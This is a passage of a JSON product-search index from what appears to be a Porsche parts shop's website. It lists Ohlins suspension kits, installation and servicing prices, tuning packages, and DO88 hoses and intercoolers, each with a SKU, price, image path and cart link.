964","p":0,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/m\/image1_1_7.jpg","u":"sales-964c2tip.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/495\/"},{"value":"Porsche 996 Ohlins Road and Track Suspension","s":"POZM100","c":["21","1","2","3","18","99","1","2","3","18","21"],"d":"ADJUSTABLE SUSPENSION KITS PORSCHE 996 OHLINS DFV TECHNOLOGY","p":1945,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/pozmi00.jpg","u":"porsche-ohlins-pozm100.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/496\/"},{"value":"Porsche 996 Ohlins Road and Track Suspension","s":"POZMN02","c":["21","1","2","3","18","99","1","2","3","18","21"],"d":"ADJUSTABLE SUSPENSION KITS PORSCHE 996 OHLINS DFV TECHNOLOGY","p":3095,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/pozmi00_1.jpg","u":"porsche-ohlins-pozmn02.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/497\/"},{"value":"Porsche 996 Ohlins Road and Track Suspension","s":"POSMI10","c":["21","1","2","3","18","99","1","2","3","18","21"],"d":"ADJUSTABLE SUSPENSION KITS PORSCHE 996 OHLINS DFV TECHNOLOGY","p":2095,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/pozmi00_1_1.jpg","u":"porsche-ohlins-posmi10.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/498\/"},{"value":"Coilover Suspension Installation Price","s":"997997suspinstall","c":["21","1","2","3","18"],"d":"This price is subject to change - please call to confirm","p":960,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/pozmi00_1_1_1.jpg","u":"997997suspinstall.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/499\/"},{"value":"Porsche 987 Ohlins Road and Track Suspension","s":"POZMR80","c":["21","1","2","3","18","99","1","2","3","18","21"],"d":"ADJUSTABLE SUSPENSION KITS PORSCHE 987 OHLINS DFV TECHNOLOGY","p":2095,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/pozmi00_1_1_2.jpg","u":"porsche-ohlins-pozmr80.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/500\/"},{"value":"Coilover Suspension Installation Price","s":"987coiloverinstall","c":["21","1","2","3","18"],"d":"This price is subject to change - please call to confirm","p":1080,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/pozmi00_1_1_1_1.jpg","u":"987coiloverinstall.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/501\/"},{"value":"Porsche 997 Ohlins Road and Track Suspension","s":"POZMN05","c":["21","1","2","3","18","99","1","2","3","18","21"],"d":"ADJUSTABLE SUSPENSION KITS PORSCHE 997 OHLINS DFV TECHNOLOGY","p":3095,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/pozmi00_1_1_3.jpg","u":"porsche-ohlins-pozmn05.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/502\/"},{"value":"Porsche 997 Ohlins Road and Track Suspension","s":"POSM120","c":["21","1","2","3","18","99","1","2","3","18","21"],"d":"ADJUSTABLE SUSPENSION KITS PORSCHE 997 OHLINS DFV TECHNOLOGY","p":2045,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/pozmi00_1_1_3_1.jpg","u":"porsche-ohlins-posm120.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/503\/"},{"value":"Porsche 997 Ohlins Road and Track Suspension","s":"POZMN04","c":["21","1","2","3","18","99","1","2","3","18","21"],"d":"ADJUSTABLE SUSPENSION KITS PORSCHE 997 OHLINS DFV TECHNOLOGY","p":2195,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/pozmi00_1_1_3_1_1.jpg","u":"porsche-ohlins-pozmn04.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/504\/"},{"value":"Porsche 981\/982 Ohlins Road and Track Suspension","s":"POSMP80","c":["21","1","2","3","18","99","1","2","3","18","21"],"d":"ADJUSTABLE SUSPENSION KITS PORSCHE 981\/982 OHLINS DFV TECHNOLOGY","p":2095,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/pozmi00_1_1_3_1_1_1.jpg","u":"porsche-ohlins-posmp80.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/505\/"},{"value":"Porsche 993 Ohlins Road and Track Suspension","s":"PORGP01","c":["21","1","2","3","18","99","1","2","3","18","21"],"d":"ADJUSTABLE SUSPENSION KITS PORSCHE 993 OHLINS DFV TECHNOLOGY","p":3795,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/pozmi00_1_1_3_1_1_1_1.jpg","u":"\/id\/506\/s\/porsche-ohlins-porgp01\/","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/506\/"},{"value":"Coilover Suspension Installation Price","s":"993coiloverinstall","c":["21","1","2","3","18"],"d":"This price is subject to change - please call to confirm","p":1200,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/pozmi00_1_1_1_1_1.jpg","u":"993coiloverinstall.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/507\/"},{"value":"Porsche 964 Ohlins Road and Track Suspension 1989-90","s":"PORGN10","c":["18","1","2","3","21","1","2","3","18","99","1","2","3","18"],"d":"ADJUSTABLE SUSPENSION KITS PORSCHE 964 OHLINS DFV TECHNOLOGY","p":2945,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/pozmi00_1_1_3_1_1_1_1_1.jpg","u":"porsche-ohlins-porgn10.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/508\/"},{"value":"Coilover Suspension Installation Price","s":"964coiloverinstall","c":["21","1","2","3","18"],"d":"This price is subject to change - please call to confirm","p":1200,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/pozmi00_1_1_1_1_1_1.jpg","u":"964coiloverinstall.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/509\/"},{"value":"Porsche 964 Ohlins Road and Track Suspension 1991 ONWARDS","s":"PORGN00","c":["21","1","2","3","18","99","1","2","3","18","21"],"d":"ADJUSTABLE SUSPENSION KITS PORSCHE 964 OHLINS DFV TECHNOLOGY","p":2895,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/pozmi00_1_1_3_1_1_1_1_1_1.jpg","u":"porsche-ohlins-porgn00.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/510\/"},{"value":"Porsche 964 Ohlins Road and Track Suspension with Top Mounts","s":"PORGN01","c":["18","1","2","3","21","1","2","3","18","99","1","2","3","18"],"d":"ADJUSTABLE SUSPENSION KITS PORSCHE 964 OHLINS DFV TECHNOLOGY","p":3195,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/o\/pozmi00_1_1_3_1_1_1_1_1_1_1.jpg","u":"porsche-ohlins-porgn01.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/511\/"},{"value":"Pre 89 Custom engines","s":"911customengine","c":["14","1","2","3"],"d":"Multiple options depending on requirements - call for pricing","p":0,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/p\/r\/pre89_custom_engine_v1.jpg","u":"911customengine.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/512\/"},{"value":"Pre 89 Engine Rebuild","s":"911enginerebuild","c":["14","1","2","3"],"d":"Please call for pricing as it depends on specific model","p":0,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/6\/964engine_2_2.jpg","u":"911enginerebuild.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/513\/"},{"value":"997 Gen 1 Tuning","s":"997gen120052008tuning","c":["27","1","2","3"],"d":"Custom tuning","p":1395,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/9\/9\/997_gen_1_tuning.jpg","u":"997gen120052008tuning.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/514\/"},{"value":"Spark Plug change","s":"sparkplugspan","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Spark Plug change every 4 years","p":185,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_2_4_2.jpg","u":"sparkplugspan.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/515\/"},{"value":"Spark Plug change","s":"sparkplugpanV6","c":["7","1","2"],"d":"Spark Plug change every 4 years","p":200,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_2_4_2_1.jpg","u":"sparkplugpanv6.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/516\/"},{"value":"Spark Plug change","s":"sparkplugsE2","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Spark Plug change every 4 years","p":210,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_2_4_2_2.jpg","u":"sparkplugse2.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/517\/"},{"value":"Spark Plug change","s":"sparkplugE2V6","c":["7","1","2","47","1","2","7","84","1","2","7"],"d":"Spark Plug change every 4 years","p":180,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/s\/e\/service_3_1_4_2_4_2_1_1.jpg","u":"sparkpluge2v6.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/518\/"},{"value":"Stage 1","s":"macan-stage1-2l","c":["27","1","2","3"],"d":"Stage 1 Tuning package","p":1195,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/g\/r\/graph_2.jpeg","u":"macan-stage1-2l.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/519\/"},{"value":"Stage 1","s":"macan-stage1-S","c":["27","1","2","3"],"d":"Stage 1 Tuning package","p":1195,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/g\/r\/graph_1__4.jpeg","u":"macan-stage1-s.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/520\/"},{"value":"Stage 1","s":"macan-stage1-GTS","c":["27","1","2","3"],"d":"Stage 1 Tuning package","p":1195,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/g\/r\/graph_3.jpeg","u":"macan-stage1-gts.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/521\/"},{"value":"Stage 1","s":"macan-stage1-Turbo","c":["27","1","2","3"],"d":"Stage 1 Tuning package","p":1195,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/g\/r\/graph_1__3.jpeg","u":"macan-stage1-turbo.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/522\/"},{"value":"Air Injection Hose Clip Kit","s":"CLAMP-KIT143","c":["33","1","2","3"],"d":"Air Injection Hose Clip Kit","p":7.01,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/c\/l\/clamp-kit143_2.jpg","u":"clamp-kit143.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/541\/"},{"value":"Air Injection Hose Kit","s":"DO88-KIT143S","c":["33","1","2","3"],"d":"Air Injection Hose Kit","p":85.62,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/d\/o\/do88-kit143s_1.jpg","u":"do88-kit143s.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/542\/"},{"value":"K Jetronic Hose Kit","s":"DO88-KIT142S","c":["33","1","2","3"],"d":"K Jetronic Hose Kit","p":128.92,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/d\/o\/do88-kit143s_1_2.jpg","u":"do88-kit142s-552.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/544\/"},{"value":"Oil Hose Clip Kit","s":"CLAMP-KIT141S","c":["33","1","2","3"],"d":"Oil Hose Clip Kit","p":18.28,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/c\/l\/clamp-kit142.jpg","u":"clamp-kit141s.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/545\/"},{"value":"Oil Hose Kit","s":"KIT141S","c":["33","1","2","3"],"d":"Oil Hose Kit","p":376.9,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/d\/o\/do88kit141s_3.jpg","u":"kit141s.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/546\/"},{"value":"Turbo Intake Silicone Hose Clip Kit","s":"CLAMP-KIT145","c":["33","1","2","3"],"d":"Turbo Intake Silicone Hose Clip Kit","p":8.25,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/c\/l\/clamp-kit143_4.jpg","u":"clamp-kit145.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/547\/"},{"value":"Turbo Intake Silicone Hose Kit","s":"DO88-KIT145S","c":["33","1","2","3"],"d":"Turbo Intake Silicone Hose Kit","p":111.54,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/c\/l\/clamp-kit143_4_1.jpg","u":"do88-kit145s.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/548\/"},{"value":"Turbo Vacuum Silicone Hose Clip Kit","s":"CLAMP-KIT144","c":["33","1","2","3"],"d":"Turbo Vacuum Silicone Hose Clip Kit","p":7.55,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/c\/l\/clamp-kit143_4_1_1.jpg","u":"clamp-kit144.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/549\/"},{"value":"Turbo Vacuum Silicone Hose Kit","s":"DO88-KIT144S","c":["33","1","2","3"],"d":"Turbo Vacuum Silicone Hose Kit","p":68.3,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/k\/i\/kit144s_large.jpg","u":"do88-kit144s.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/550\/"},{"value":"Carbon Cannister Hose","s":"DO88-KIT163","c":["33","1","2","3"],"d":"Carbon Cannister Hose","p":56.1,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/k\/i\/kit163s_large.jpg","u":"do88-kit163.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/551\/"},{"value":"Carbon Cannister Hose Clip Kit","s":"CLAMP-KIT163","c":["33","1","2","3"],"d":"Carbon Cannister Hose Clip Kit","p":1.93,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/c\/l\/clamp-kit1_large.jpg","u":"clamp-kit163.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/552\/"},{"value":"Heater Hoses","s":"DO88-KIT157","c":["33","1","2","3"],"d":"Heater Hoses","p":319.54,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/k\/i\/kit157s_large.jpg","u":"do88-kit157.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/553\/"},{"value":"Heater Hose Clip Kit","s":"CLAMP-KIT157S","c":["33","1","2","3"],"d":"Heater Hoses Clip Kit","p":19.66,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/c\/l\/clamp-kit1_large_2.jpg","u":"clamp-kit157s.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/554\/"},{"value":"K-Jetronic Hoses","s":"DO88-KIT161S","c":["33","1","2","3"],"d":"K-Jetronic Hoses","p":111.54,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/k\/i\/kit161s_large_1_.jpg","u":"do88-kit161s.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/555\/"},{"value":"Power Steering Hose","s":"DO88-KIT162S","c":["33","1","2","3"],"d":"Power Steering Hose","p":55.2,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/k\/i\/kit162s_large.jpg","u":"do88-kit162s.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/556\/"},{"value":"Turbo Inlet Hoses Clip Kit","s":"CLAMP-KIT159","c":["33","1","2","3"],"d":"Turbo Inlet Hoses Clip Kit","p":6.67,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/c\/l\/clamp-kit1_large_3_1.jpg","u":"clamp-kit159.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/558\/"},{"value":"K-Jetronic Hoses Clip Kit","s":"CLAMP-KIT161S","c":["33","1","2","3"],"d":"K-Jetronic Hoses Clip Kit","p":12.82,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/c\/l\/clamp-kit1_large_3_1_1.jpg","u":"clamp-kit161s.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/559\/"},{"value":"Turbo Inlet Hoses Kit","s":"DO88-KIT159S","c":["33","1","2","3"],"d":"Turbo Inlet Hoses Kit","p":111.54,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/k\/i\/kit159s_large.jpg","u":"do88-kit159s.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/560\/"},{"value":"Turbo Oil Hoses Clip Kit","s":"CLAMP-KIT158","c":["33","1","2","3"],"d":"Turbo Oil Hoses Clip Kit","p":35.09,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/c\/l\/clamp-kit1_large_4.jpg","u":"clamp-kit158.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/561\/"},{"value":"Turbo Oil Hoses Kit","s":"DO88-KIT158S","c":["33","1","2","3"],"d":"Turbo Oil Hoses Kit","p":544.56,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/k\/i\/kit158s_large.jpg","u":"do88-kit158s.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/562\/"},{"value":"Turbo Pressure Hoses","s":"DO88-KIT160S","c":["33","1","2","3"],"d":"Turbo Pressure Hoses","p":120.3,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/d\/o\/do88-kit160s_large.jpg","u":"do88-kit160s.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/563\/"},{"value":"Turbo Pressure Hoses","s":"CLAMP-KIT160S","c":["33","1","2","3"],"d":"Turbo Pressure Hoses","p":5.62,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/c\/l\/clamp-kit1_large_5.jpg","u":"clamp-kit160s.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/564\/"},{"value":"Porsche DO88 996 Turbo & GT2 DO88 Performance Intercoolers & Pressure Hoses","s":"ICM-200-996","c":["33","1","2","3"],"d":"To Fit:\u00a0\r\n\r\nPorsche 911 (996 Turbo) 1999 to 2005\r\nGT2 manual and auto 1999 to 2005","p":1052.37,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/c\/icm-200-996-1.jpg","u":"porsche do88 996 turbo & gt2 do88 performance intercoolers & pressure hoses.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly9uZXcubmluZWV4Y2VsbGVuY2UuY29tL3BvcnNjaGUtdXBncmFkZXMvYnJha2VzLw~~\/product\/565\/"},{"value":"Porsche DO88 997.1 Turbo 07-09 DO88 Performance High Flow Y-Pipe","s":"TR-140","c":["33","1","2","3"],"d":"To Fit:\u00a0Porsche 911 (997.1 Turbo )\u00a0models 2007-2009","p":577.84,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/t\/r\/tr-140sv-do88_large1.jpg","u":"porsche do88 997.1 turbo 07-09 do88 performance high flow y-pipe.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/porsche do88 997.1 turbo 07-09 do88 performance high flow y-pipe.html?options=cart"},{"value":"Porsche DO88 997.1 Turbo 07-09, GT2RS DO88 Upgrade to 997.2 Intercoolers Kit","s":"ICM-230-1","c":["33","1","2","3"],"d":"To Fit:\u00a0Porsche 911 (997.1 Turbo 2007-2009 and GT2RS models)\u00a0","p":2673.88,"i":"cache\/46fccfa1bb0fd5a43068b0bd1eda06c8\/i\/c\/icm_230_1_.jpg","u":"porsche do88 997.1 turbo 07-09, gt2rs do88 upgrade to 997.2 intercoolers kit.html","o":"product_search","a":"https:\/\/new.nineexcellence.com\/porsche do88 997.1 turbo 07-09, gt2rs do88 upgrade to 997.2 intercoolers kit.html?options=cart"},{"value":"Porsche DO88 997.1 Turbo 2007-2009 DO88 Inlet Plenum (GT3 version 